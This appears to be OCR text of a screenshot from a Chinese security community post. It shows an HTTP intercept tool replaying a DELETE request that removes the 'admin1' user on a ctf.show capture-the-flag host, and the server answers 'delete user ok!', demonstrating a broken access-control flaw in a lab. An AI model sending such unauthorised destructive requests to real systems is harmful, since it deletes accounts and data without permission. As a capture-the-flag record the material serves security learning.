 发送 取消 < > 目标: http://811245c0-6aac-4bb5-be0a-c23a9626b050.challenge.ctf.show ?
请求
Raw 参数 头 Hex
DELETE /v1/auth/users?username=admin1 HTTP/1.1
Host: 811245c0-6aac-4bb5-be0a-c23a9626b050.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: _ga=GA1.2.302713316.1678960921
Upgrade-Insecure-Requests: 1
If-Modified-Since: Tue, 30 May 2023 05:56:46 GMT
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Thu, 01 Jun 2023 11:55:43 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Content-Security-Policy: script-src 'self'
Content-Length: 52
{"code":200,"message":null,"data":"delete user ok!"}
先知社区